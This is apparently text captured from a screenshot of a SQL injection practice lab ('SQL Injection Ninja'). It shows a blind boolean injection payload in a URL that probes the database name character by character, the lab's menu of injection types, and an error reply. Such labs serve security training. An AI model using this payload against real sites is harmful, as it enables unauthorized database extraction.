 leettime.net/sqlninja.com/tasks/blind_ch2.php?id=1' AND ascii(SUBSTR(database(),1,1))<100 -- -
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Your Account on this id do not exists..
Get lost